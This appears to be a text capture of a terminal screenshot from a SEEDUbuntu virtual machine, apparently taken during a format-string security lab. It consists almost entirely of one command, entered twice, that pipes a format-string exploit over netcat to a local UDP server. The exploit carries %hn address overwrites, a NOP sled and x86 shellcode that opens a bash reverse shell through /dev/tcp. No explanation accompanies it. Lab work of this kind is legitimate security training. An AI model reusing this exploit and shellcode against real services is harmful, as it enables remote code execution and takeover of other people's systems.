 SEEDUbuntu (beforeremovels) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 9:36 PM
[10/23/19]seed@VM:~$ echo $(printf "\x9e\xf0\xff\xbf@@@
@\x9c\xf0\xff\xbf")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.4
8963x%hn%.12637x%hn$(printf "\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x50\
x68bash\x68////\x68/bin\x89\xe3\x31\xc0\x50\x68-ccc\x89
\xe0\x31\xd2\x52\x682>&1\x68<&1 \x6870 0\x68t/70\x68lho
s\x68loca\x68tcp/\x68dev/\x68  >/\x68h -i\x68/bas\x68/b
in\x89\xe2\x31\xc9\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\
xc0\xb0\x0b\xcd\x80")| nc -u 127.0.0.1 9090
^C
[10/23/19]seed@VM:~$ echo $(printf "\x9e\xf0\xff\xbf@@@
@\x9c\xf0\xff\xbf")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.4
8963x%hn%.12637x%hn$(printf "\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x50\
x68bash\x68////\x68/bin\x89\xe3\x31\xc0\x50\x68-ccc\x89
\xe0\x31\xd2\x52\x682>&1\x68<&1 \x6870 0\x68t/70\x68lho
s\x68loca\x68tcp/\x68dev/\x68 > /\x68h -i\x68/bas\x68/b
in\x89\xe2\x31\xc9\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\
xc0\xb0\x0b\xcd\x80")| nc -u 127.0.0.1 9090
Right Ctrl